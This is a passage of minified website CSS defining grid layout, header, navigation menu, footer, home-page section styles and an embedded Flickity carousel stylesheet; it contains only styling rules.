2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas 